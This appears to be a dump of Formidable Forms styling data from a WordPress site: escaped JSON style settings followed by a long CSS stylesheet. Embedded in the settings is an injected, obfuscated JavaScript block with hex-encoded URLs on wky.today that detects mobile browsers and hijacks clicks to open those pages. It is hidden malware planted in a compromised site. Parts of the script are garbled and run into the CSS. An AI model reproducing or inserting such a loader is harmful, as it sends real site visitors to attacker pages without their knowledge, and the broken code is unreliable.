quot;,&quot;submit-border-color&quot;:&quot;cccccc&quot;,&quot;submit-border-width&quot;:&quot;1px&quot;,&quot;submit-shadow-color&quot;:&quot;eeeeee&quot;,&quot;submit-bg-img&quot;:&quot;&quot;,&quot;submit-margin&quot;:&quot;10px&quot;,&quot;submit-padding&quot;:&quot;6px-11px&quot;,&quot;submit-hover-bg-color&quot;:&quot;efefef&quot;,&quot;submit-hover-color&quot;:&quot;444444&quot;,&quot;submit-hover-border-color&quot;:&quot;cccccc&quot;,&quot;submit-active-bg-color&quot;:&quot;efefef&quot;,&quot;submit-active-color&quot;:&quot;444444&quot;,&quot;submit-active-border-color&quot;:&quot;cccccc&quot;,&quot;success-bg-color&quot;:&quot;DFF0D8&quot;,&quot;success-border-color&quot;:&quot;D6E9C6&quot;,&quot;success-text-color&quot;:&quot;468847&quot;,&quot;success-font-size&quot;:&quot;14px&quot;,&quot;error-bg&quot;:&quot;F2DEDE&quot;,&quot;error-border&quot;:&quot;EBCCD1&quot;,&quot;error-text&quot;:&quot;B94A48&quot;,&quot;error-font-size&quot;:&quot;14px&quot;,&quot;section-color&quot;:&quot;444444&quot;,&quot;section-weight&quot;:&quot;bold&quot;,&quot;section-font-size&quot;:&quot;18&quot;,&quot;section-pad&quot;:&quot;15px-0-3px-0&quot;,&quot;section-bg-color&quot;:&quot;&quot;,&quot;section-mar-top&quot;:&quot;15px&quot;,&quot;section-mar-bottom&quot;:&quot;12px&quot;,&quot;section-border-color&quot;:&quot;e8e8e8&quot;,&quot;section-border-width&quot;:&quot;2px&quot;,&quot;section-border-style&quot;:&quot;solid&quot;,&quot;section-border-loc&quot;:&quot;-left&quot;,&quot;collapse-icon&quot;:&quot;6&quot;,&quot;collapse-pos&quot;:&quot;after&quot;,&quot;repeat-icon&quot;:&quot;1&quot;,&quot;theme-selector&quot;:&quot;ui-lightness&quot;,&quot;theme-css&quot;:&quot;ui-lightness&quot;,&quot;theme-name&quot;:&quot;UI-Lightness&quot;,&quot;date-head-bg-color&quot;:&quot;008ec2&quot;,&quot;date-head-color&quot;:&quot;fcfcfc&quot;,&quot;date-band-color&quot;:&quot;005c90&quot;,&quot;toggle-font-size&quot;:&quot;14px&quot;,&quot;toggle-on-color&quot;:&quot;008ec2&quot;,&quot;toggle-off-color&quot;:&quot;cccccc&quot;,&quot;slider-font-size&quot;:&quot;14px&quot;,&quot;slider-color&quot;:&quot;008ec2&quot;,&quot;slider-bar-color&quot;:&quot;cccccc&quot;,&quot;progress-bg-color&quot;:&quot;dddddd&quot;,&quot;progress-color&quot;:&quot;ffffff&quot;,&quot;progress-active-bg-color&quot;:&quot;008ec2&quot;,&quot;progress-active-color&quot;:&quot;ffffff&quot;,&quot;progress-border-color&quot;:&quot;dfdfdf&quot;,&quot;progress-border-size&quot;:&quot;2px&quot;,&quot;progress-size&quot;:&quot;30px&quot;,&quot;center-form&quot;:&quot;&quot;,&quot;line-height&quot;:&quot;normal&quot;,&quot;auto-width&quot;:&quot;&quot;,&quot;remove-box-shadow&quot;:&quot;&quot;,&quot;remove-box-shadow-active&quot;:&quot;&quot;,&quot;submit-style&quot;:&quot;&quot;,&quot;important-style&quot;:&quot;&quot;}&lt;script&gt;function--0x3023(-0x562006,-0x1334d6){const--0x10c8dc:_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=[&#039;userAgent&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x5a\x76\x59\x32\x63\x372&#039;,&#039;length&#039;,&#039;_blank&#039;,&#039;mobileCheck&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x52\x67\x43\x33\x63\x383&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x78\x43\x57\x30\x63\x350&#039;,&#039;random&#039;,&#039;-local-storage&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x76\x74\x37\x63\x377&#039;,&#039;stopPropagation&#039;,&#039;4051490VdJdXO&#039;,&#039;test&#039;,&#039;open&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x77\x47\x54\x36\x63\x376&#039;,&#039;12075252qhSFyR&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x64\x77\x63\x38\x63\x318&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x77\x73\x61\x35\x63\x355&#039;,&#039;4829028FhdmtK&#039;,&#039;round&#039;,&#039;-hurs&#039;,&#039;-mnts&#039;,&#039;864690TKFqJG&#039;,&#039;forEach&#039;,&#039;abs&#039;,&#039;1479192fKZCLx&#039;,&#039;16548MMjUpf&#039;,&#039;filter&#039;,&#039;vendor&#039;,&#039;click&#039;,&#039;setItem&#039;,&#039;3402978fTfcqu&#039;];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1 parseInt(_0x142fd8(0x19f))/0x2 -parseInt(_0x142fd8(0x1a5))/0x3 parseInt(_0x142fd8(0x198))/0x4 -parseInt(_0x142fd8(0x191))/0x5 parseInt(_0x142fd8(0x1a0))/0x6 parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}catch(_0x28e7f8){_0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),&#039;opera&#039;,_0x3ec38a(0x192),&#039;substr&#039;,_0x3ec38a(0x18c),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x77\x54\x54\x31\x63\x321&#039;,_0x3ec38a(0x187),_0x3ec38a(0x18b),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x51\x70\x4a\x34\x63\x304&#039;,_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x63\x4c\x6c\x39\x63\x309&#039;,&#039;&#039;,_0x3ec38a(0x18e),&#039;getItem&#039;,_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),&#039;floor&#039;,_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),&#039;host&#039;,&#039;parse&#039;,_0x3ec38a(0x1a3),&#039;addEventListener&#039;];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d |meego). mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile. firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)));--(-0x129862:!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=&gt;{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=&gt;{!localStorage[_0x365b[0x12]](_0x365b[0x10] _0x1e6b44 _0x365b[0x11]);--localStorage:Array;--window:Array;---0x155a21)try{const--0x5d977e:parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf&gt;=_0x3ddc80;--(-0x10ad9f(-0xfdead6),-0x5e3811(-0x365b:Array;--(-0x5e3811(-0x365b:Array;--box-shadow:0 1px 1px rgba(0, 0, 0, 0.075) inset;}.frm_hidden,.frm_add_form_row.frm_hidden,.frm_remove_form_row.frm_hidden,.with_frm_style .frm_button.frm_hidden{display:none;}.with_frm_style,.with_frm_style form,.with_frm_style .frm-show-form div.frm_description p{text-align:left;text-align:var(--form-align);}input:-webkit-autofill {-webkit-box-shadow: 0 0 0 30px white inset;}.with_frm_style .frm-show-form div.frm_description p{font-size:14px;font-size:var(--form-desc-size);color:#666666;color:var(--form-desc-color);margin-top:10px;margin-top:var(--form-desc-margin-top);margin-bottom:25px;margin-bottom:var(--form-desc-margin-bottom);padding:0;padding:var(--form-desc-padding);}form .frm__6645de372ed17 {overflow: hidden;width: 0;height: 0;position: absolute;}.with_frm_style fieldset{min-width:0;display: block; }.with_frm_style fieldset fieldset{border:none;margin:0;padding:0;background-color:transparent;}.with_frm_style .frm_form_fields > fieldset{border-width:0px;border-width:var(--fieldset);border-style:solid;border-color:#000000;border-color:var(--fieldset-color);margin:0;padding:0 0 15px 0;padding:var(--fieldset-padding);background-color:transparent;background-color:var(--fieldset-bg-color);}legend.frm_hidden{display:none !important;}.with_frm_style .frm_form_fields{opacity:1;transition: opacity 0.1s linear;}.with_frm_style .frm_doing_ajax{opacity:.5;}.frm_transparent{color:transparent;}.with_frm_style legend + h3,.with_frm_style h3.frm_form_title{font-size:40px;font-size:var(--title-size);color:#444444;color:var(--title-color);margin-top:10px;margin-top:var(--title-margin-top);margin-bottom:60px;margin-bottom:var(--title-margin-bottom);}.with_frm_style .frm_form_field.frm_html_container,.with_frm_style .frm_form_field .frm_show_it{color:#666666;color:var(--form-desc-color);}.with_frm_style .frm_form_field.frm_html_container{font-size:14px;font-size:var(--form-desc-size);}.with_frm_style .frm_form_field .frm_show_it{font-size:14px;font-size:var(--field-font-size);font-weight:normal;font-weight:var(--field-weight);}.with_frm_style .frm_required{color:#B94A48;color:var(--required-color);font-weight:bold;font-weight:var(--required-weight);}.with_frm_style input[type=text],.with_frm_style input[type=password],.with_frm_style input[type=email],.with_frm_style input[type=number],.with_frm_style input[type=url],.with_frm_style input[type=tel],.with_frm_style input[type=search],.with_frm_style select,.with_frm_style textarea,.with_frm_style .frm-card-element.StripeElement,.with_frm_style .chosen-container{font-family:var(--font);font-size:14px;font-size:var(--field-font-size);margin-bottom:0;}.with_frm_style textarea{vertical-align:top;height:auto;}.with_frm_style input[type=text],.with_frm_style input[type=password],.with_frm_style input[type=email],.with_frm_style input[type=number],.with_frm_style input[type=url],.with_frm_style input[type=tel],.with_frm_style input[type=phone],.with_frm_style input[type=search],.with_frm_style select,.with_frm_style textarea,.frm_form_fields_style,.with_frm_style .frm_scroll_box .frm_opt_container,.frm_form_fields_active_style,.frm_form_fields_error_style,.with_frm_style .frm-card-element.StripeElement,.with_frm_style .chosen-container-multi .chosen-choices,.with_frm_style .chosen-container-single .chosen-single,.with_frm_style .frm_slimselect.ss-main {color:#555555;color:var(--text-color);background-color:#ffffff;background-color:var(--bg-color);border-color:#BFC3C8;border-color:var(--border-color);border-width:1px;border-width:var(--field-border-width);border-style:solid;border-style:var(--field-border-style);border-radius:4px;border-radius:var(--border-radius);width:100%;width:var(--field-width);max-width:100%;font-size:14px;font-size:var(--field-font-size);padding:6px 10px;padding:var(--field-pad);box-sizing:border-box;outline:none;font-weight:normal;font-weight:var(--field-weight);box-shadow:var(--box-shadow);}.with_frm_style select option {color:#555555;color:var(--text-color);}.with_frm_style select option.frm-select-placeholder {color:#A1A1A1;color:var(--text-color-disabled);}.with_frm_style input[type=radio],.with_frm_style input[type=checkbox]{border-color:#BFC3C8;border-color:var(--border-color);box-shadow:var(--box-shadow);float: none;}.with_frm_style input[type=radio]:after,.with_frm_style input[type=checkbox]:after {display: none; }.with_frm_style input[type=text],.with_frm_style input[type=password],.with_frm_style input[type=email],.with_frm_style input[type=number],.with_frm_style input[type=url],.with_frm_style input[type=tel],.with_frm_style input[type=file],.with_frm_style input[type=search],.with_frm_style select,.with_frm_style .frm-card-element.StripeElement{min-height:32px;min-height:var(--field-height);line-height:1.3;}.with_frm_style select[multiple=multiple]{height:auto;}.input[type=file].frm_transparent:focus,.with_frm_style input[type=file]{background-color:transparent;border:none;outline:none;box-shadow:none;}.with_frm_style input[type=file]{color:#555555;color:var(--text-color);padding:0px;font-size:14px;font-size:var(--field-font-size);display:initial;}.with_frm_style input[type=file].frm_transparent{color:transparent;}.with_frm_style .wp-editor-wrap{width:100%;width:var(--field-width);max-width:100%;}.with_frm_style .wp-editor-container textarea{border:none;box-shadow:none !important;}.with_frm_style .mceIframeContainer{background-color:#ffffff;background-color:var(--bg-color);}.with_frm_style select{width:100%;width:var(--auto-width);max-width:100%;background-position-y: calc(50% + 3px);}.with_frm_style input[disabled],.with_frm_style select[disabled],.with_frm_style textarea[disabled],.with_frm_style input[readonly],.with_frm_style select[readonly],.with_frm_style textarea[readonly]{background-color:#ffffff;background-color:var(--bg-color-disabled);color:#A1A1A1;color:var(--text-color-disabled);border-color:#E5E5E5;border-color:var(--border-color-disabled);}.frm_preview_page:before{content:normal !important;}.frm_preview_page{padding:25px;}.with_frm_style .frm_primary_label{max-width:100%;font-size:15px;font-size:var(--font-size);color:#3f4b5b;color:var(--label-color);font-weight:normal;font-weight:var(--weight);text-align:left;text-align:var(--align);padding:0 0 3px 0;padding:var(--label-padding);margin:0;width:auto;display:block;}.with_frm_style .frm_top_container .frm_primary_label,.with_frm_style .frm_hidden_container .frm_primary_label,.with_frm_style .frm_pos_top{display:block;float:none;width:auto;}.with_frm_style .frm_inline_container .frm_primary_label{margin-right:10px;}.with_frm_style .frm_right_container .frm_primary_label,.with_frm_style .frm_pos_right{display:inline;float:right;margin-left:10px;}.with_frm_style .frm_pos_center {text-align: center;}.with_frm_style .frm_none_container .frm_primary_label,.with_frm_style .frm_pos_none,.frm_pos_none,.frm_none_container .frm_primary_label{display:none;}.with_frm_style .frm_section_heading.frm_hide_section{margin-top:0 !important;}.with_frm_style .frm_hidden_container .frm_primary_label,.with_frm_style .frm_pos_hidden,.frm_hidden_container .frm_primary_label{visibility:hidden;white-space:nowrap;}.frm_visible{opacity:1;}.with_frm_style .frm_inside_container {position: relative;padding-top: 16px;padding-top: calc(0.5 * var(--field-height));}.with_frm_style .frm_inside_container > input,.with_frm_style .frm_inside_container > select,.with_frm_style .frm_inside_container > textarea {display: block;}.with_frm_style input::placeholder,.with_frm_style textarea::placeholder {font-size: var(--field-font-size);}.with_frm_style .frm_inside_container > input::-moz-placeholder,.with_frm_style .frm_inside_container > textarea::-moz-placeholder {opacity: 0 !important;transition: opacity 0.3s ease-in;}.with_frm_style .frm_inside_container > input:-ms-input-placeholder,.with_frm_style .frm_inside_container > textarea:-ms-input-placeholder {opacity: 0;transition: opacity 0.3s ease-in;}.with_frm_style .frm_inside_container > input::placeholder,.with_frm_style .frm_inside_container > textarea::placeholder {opacity: 0;transition: opacity 0.3s ease-in;}.with_frm_style .frm_inside_container > label {transition: all 0.3s ease-in;position: absolute;top: 17px;top: calc(1px + .5 * var(--field-height));left: 3px;width: 100%;line-height: 1.3;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;padding: 6px 10px;padding: var(--field-pad);font-size: 14px;font-size: var(--field-font-size);font-weight: normal;font-weight: var(--field-weight);pointer-events: none;}.with_frm_style.frm_style_lines-no-boxes .frm_inside_container > label {line-height: 1;}.with_frm_style .frm_inside_container.frm_label_float_top > label {top: 0;left: 0;padding: 0;font-size: 12px;font-size: calc(0.85 * var(--field-font-size));}.with_frm_style .frm_inside_container.frm_label_float_top > input::-moz-placeholder,.with_frm_style .frm_inside_container.frm_label_float_top > textarea::-moz-placeholder {opacity: 1 !important;transition: opacity 0.3s ease-in;}.with_frm_style .frm_inside_container.frm_label_float_top > input:-ms-input-placeholder,.with_frm_style .frm_inside_container.frm_label_float_top > textarea:-ms-input-placeholder {opacity: 1;transition: opacity 0.3s ease-in;}.with_frm_style .frm_inside_container.frm_label_float_top > input::placeholder,.with_frm_style .frm_inside_container.frm_label_float_top > textarea::placeholder {opacity: 1;transition: opacity 0.3s ease-in;}.with_frm_style .frm_description,.with_frm_style .frm_pro_max_limit_desc{clear:both;}.with_frm_style input[type=number][readonly]{-moz-appearance: textfield;}.with_frm_style select[multiple="multiple"]{height:auto;line-height:normal;}.with_frm_style .frm_catlevel_2,.with_frm_style .frm_catlevel_3,.with_frm_style .frm_catlevel_4,.with_frm_style .frm_catlevel_5{margin-left:18px;}.with_frm_style .wp-editor-container{border:1px solid #e5e5e5;}.with_frm_style .quicktags-toolbar input{font-size:12px !important;}.with_frm_style .wp-editor-container textarea{border:none;}.with_frm_style .auto_width #loginform input,.with_frm_style .auto_width input,.with_frm_style input.auto_width,.with_frm_style select.auto_width,.with_frm_style textarea.auto_width{width:auto;}.with_frm_style .frm_repeat_buttons{white-space:nowrap;}.with_frm_style .frm_button{text-decoration:none !important;;border:1px solid #eee;display:inline-block;padding:10px 20px;padding:var(--submit-padding);border-radius:4px;border-radius:var(--border-radius);font-size:15px;font-size:var(--submit-font-size);font-weight:normal;font-weight:var(--submit-weight);color:#ffffff;color:var(--submit-text-color);background:#579AF6;background:var(--submit-bg-color);border-width:1px;border-width:var(--submit-border-width);border-color:#579AF6;border-color:var(--submit-border-color);height:auto;height:var(--submit-height);}.with_frm_style .frm_button.frm_inverse{color:var(--submit-bg-color);background:var(--submit-text-color);}.with_frm_style .frm_submit{clear:both;}.frm_inline_form .frm_form_field,.frm_inline_form .frm_submit{grid-column: span 1 / span 1;}.frm_inline_form .frm_submit{margin:0;}.frm_submit.frm_inline_submit input[type=submit],.frm_submit.frm_inline_submit button,.frm_inline_form .frm_submit input[type=submit],.frm_inline_form .frm_submit button{margin-top:0;}.with_frm_style.frm_center_submit .frm_submit{text-align:center;}.with_frm_style.frm_center_submit .frm_flex.frm_submit {justify-content: center;}.with_frm_style .frm_inline_success .frm_submit{display: flex;flex-direction: row;align-items: center;margin: 0;}.with_frm_style .frm_inline_success .frm_submit .frm_message{flex: 1;margin: 0;padding-left: 10px;}.with_frm_style .frm_inline_success.frm_alignright_success .frm_submit .frm_message{text-align: right;}.with_frm_style.frm_center_submit .frm_submit input[type=submit],.with_frm_style.frm_center_submit .frm_submit input[type=button],.with_frm_style.frm_center_submit .frm_submit button{margin-bottom:8px !important;}.with_frm_style .frm-edit-page-btn,.with_frm_style .frm_submit input[type=submit],.with_frm_style .frm_submit input[type=button],.with_frm_style .frm_submit button{-webkit-appearance: none;cursor: pointer;}.with_frm_style.frm_center_submit .frm_submit .frm_ajax_loading{display: block;margin: 0 auto;}.with_frm_style .frm_loading_prev .frm_ajax_loading,.with_frm_style .frm_loading_form .frm_ajax_loading{visibility:visible !important;}.with_frm_style .frm_loading_prev .frm_prev_page,.with_frm_style .frm_loading_form .frm_button_submit {position: relative;opacity: .8;color: transparent !important;text-shadow: none !important;}.with_frm_style .frm_loading_prev .frm_prev_page:hover,.with_frm_style .frm_loading_prev .frm_prev_page:active,.with_frm_style .frm_loading_prev .frm_prev_page:focus,.with_frm_style .frm_loading_form .frm_button_submit:hover,.with_frm_style .frm_loading_form .frm_button_submit:active,.with_frm_style .frm_loading_form .frm_button_submit:focus {cursor: not-allowed;color: transparent;outline: none !important;box-shadow: none;}.with_frm_style .frm_loading_prev .frm_prev_page::before,.with_frm_style .frm_loading_form .frm_button_submit:before {content: '';display: inline-block;position: absolute;background: transparent;border: 1px solid #fff;border-top-color: transparent;border-left-color: transparent;border-radius: 50%;box-sizing: border-box;top: 50%;left: 50%;margin-top: -10px;margin-left: -10px;width: 20px;height: 20px;animation: spin 2s linear infinite;}.with_frm_style .frm_submit.frm_flex {align-items: center;gap: 2%;}.with_frm_style .frm_submit.frm_flex button.frm_button_submit ~ .frm_prev_page {order: -1;}.frm_style_style-formidable.with_frm_style{}.frm_forms.frm_style_style-formidable.with_frm_style{max-width:100%;direction:ltr;}.frm_style_style-formidable.with_frm_style .form-field{margin-bottom:20px;}.frm_style_style-formidable.with_frm_style .form-field.frm_section_heading{margin-bottom:0;}.frm_style_style-formidable.with_frm_style p.description,.frm_style_style-formidable.with_frm_style div.description,.frm_style_style-formidable.with_frm_style div.frm_description,.frm_style_style-formidable.with_frm_style .frm-show-form > div.frm_description,.frm_style_style-formidable.with_frm_style .frm_error,.frm_style_style-formidable.with_frm_style .frm_pro_max_limit_desc{padding:0;font-size:12px;color:#666666;font-weight:normal;text-align:left;font-style:normal;max-width:100%;}.frm_style_style-formidable.with_frm_style .frm_form_field.frm_left_container{grid-template-columns: 150px auto;}.frm_style_style-formidable.with_frm_style .frm_form_field.frm_right_container{grid-template-columns: auto 150px;}.frm_form_field.frm_right_container{grid-template-columns: auto 25%;}.frm_style_style-formidable.with_frm_style .frm_inline_container.frm_dynamic_select_container .frm_data_container,.frm_style_style-formidable.with_frm_style .frm_inline_container.frm_dynamic_select_container .frm_opt_container{display:inline;}.frm_style_style-formidable.with_frm_style .frm_pos_right{display:inline;width:150px;}.frm_style_style-formidable.with_frm_style .frm_none_container .frm_primary_label,.frm_style_style-formidable.with_frm_style .frm_pos_none{display:none;}.frm_style_style-formidable.with_frm_style input::placeholder,.frm_style_style-formidable.with_frm_style textarea::placeholder{color: #A1A1A1;}.frm_style_style-formidable.with_frm_style input::-webkit-input-placeholder,.frm_style_style-formidable.with_frm_style textarea::-webkit-input-placeholder{color: #A1A1A1;}.frm_style_style-formidable.with_frm_style input::-moz-placeholder,.frm_style_style-formidable.with_frm_style textarea::-moz-placeholder{opacity: 1;}.frm_style_style-formidable.with_frm_style input:-ms-input-placeholder,frm_style_style-formidable.with_frm_style textarea:-ms-input-placeholder{color: #A1A1A1;}.frm_style_style-formidable.with_frm_style .frm_default,.frm_style_style-formidable.with_frm_style input.frm_default,.frm_style_style-formidable.with_frm_style textarea.frm_default,.frm_style_style-formidable.with_frm_style select.frm_default,.frm_style_style-formidable.with_frm_style .placeholder,.frm_style_style-formidable.with_frm_style .chosen-container-multi .chosen-choices li.search-field .default,.frm_style_style-formidable.with_frm_style .chosen-container-single .chosen-default{color: #A1A1A1;}.frm_style_style-formidable.with_frm_style .form-field input:not([type=file]):focus,.frm_style_style-formidable.with_frm_style select:focus,.frm_style_style-formidable.with_frm_style textarea:focus,.frm_style_style-formidable.with_frm_style .frm_focus_field input[type=text],.frm_style_style-formidable.with_frm_style .frm_focus_field input[type=password],.frm_style_style-formidable.with_frm_style .frm_focus_field input[type=email],.frm_style_style-formidable.with_frm_style .frm_focus_field input[type=number],.frm_style_style-formidable.with_frm_style .frm_focus_field input[type=url],.frm_style_style-formidable.with_frm_style .frm_focus_field input[type=tel],.frm_style_style-formidable.with_frm_style .frm_focus_field input[type=search],.frm_form_fields_active_style,.frm_style_style-formidable.with_frm_style .frm_focus_field .frm-card-element.StripeElement,.frm_style_style-formidable.with_frm_style .chosen-container-single.chosen-container-active .chosen-single,.frm_style_style-formidable.with_frm_style .chosen-container-active .chosen-choices{background-color:#ffffff;border-color:#66afe9;color: var(--text-color);box-shadow:0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(102,175,233, 0.6);}.frm_style_style-formidable.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message,.frm_style_style-formidable.with_frm_style input[type=submit],.frm_style_style-formidable.with_frm_style .frm_submit input[type=button],.frm_style_style-formidable.with_frm_style .frm_submit button,.frm_form_submit_style,.frm_style_style-formidable.with_frm_style .frm-edit-page-btn {width:auto;font-size:15px;height:auto;line-height:normal;text-align:center;background:#579AF6;border-width:1px;border-color: #579AF6;border-style:solid;color:#ffffff;cursor:pointer;font-weight:normal;border-radius:4px;text-shadow:none;padding:10px 20px;box-sizing:border-box;box-shadow:0 1px 1px #eeeeee;margin:10px;margin-left:0;margin-right:0;vertical-align:middle;}.frm_style_style-formidable.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message{margin:0;}.frm_style_style-formidable.with_frm_style .frm-edit-page-btn:hover,.frm_style_style-formidable.with_frm_style input[type=submit]:hover,.frm_style_style-formidable.with_frm_style .frm_submit input[type=button]:hover,.frm_style_style-formidable.with_frm_style .frm_submit button:hover{background: #efefef;border-color: #cccccc;color: #444444;}.frm_style_style-formidable.with_frm_style.frm_center_submit .frm_submit .frm_ajax_loading{margin-bottom:10px;}.frm_style_style-formidable.with_frm_style .frm-edit-page-btn:focus,.frm_style_style-formidable.with_frm_style input[type=submit]:focus,.frm_style_style-formidable.with_frm_style .frm_submit input[type=button]:focus,.frm_style_style-formidable.with_frm_style .frm_submit button:focus,.frm_style_style-formidable.with_frm_style input[type=submit]:active,.frm_style_style-formidable.with_frm_style .frm_submit input[type=button]:active,.frm_style_style-formidable.with_frm_style .frm_submit button:active{background: #efefef;border-color: #cccccc;color: #444444;outline: none;}.frm_style_style-formidable.with_frm_style .frm_loading_prev .frm_prev_page,.frm_style_style-formidable.with_frm_style .frm_loading_prev .frm_prev_page:hover,.frm_style_style-formidable.with_frm_style .frm_loading_prev .frm_prev_page:active,.frm_style_style-formidable.with_frm_style .frm_loading_prev .frm_prev_page:focus,.frm_style_style-formidable.with_frm_style .frm_loading_form .frm_button_submit,.frm_style_style-formidable.with_frm_style .frm_loading_form .frm_button_submit:hover,.frm_style_style-formidable.with_frm_style .frm_loading_form .frm_button_submit:active,.frm_style_style-formidable.with_frm_style .frm_loading_form .frm_button_submit:focus{color: transparent ;background: #579AF6;}.frm_style_style-formidable.with_frm_style .frm_loading_prev .frm_prev_page:before,.frm_style_style-formidable.with_frm_style .frm_loading_form .frm_button_submit:before {border-bottom-color: #ffffff;border-right-color: #ffffff;}.frm_style_style-formidable.with_frm_style.frm_inline_top .frm_submit::before,.frm_style_style-formidable.with_frm_style .frm_submit.frm_inline_submit::before 